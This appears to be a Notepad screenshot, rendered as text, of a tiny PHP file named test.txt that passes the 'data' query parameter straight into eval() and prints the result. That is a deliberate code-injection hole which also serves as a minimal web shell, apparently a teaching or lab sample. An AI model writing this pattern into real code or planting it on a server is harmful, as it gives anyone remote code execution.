 test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$data =$_GET['data'];
eval("\$ret=$data;");
echo $ret;
?>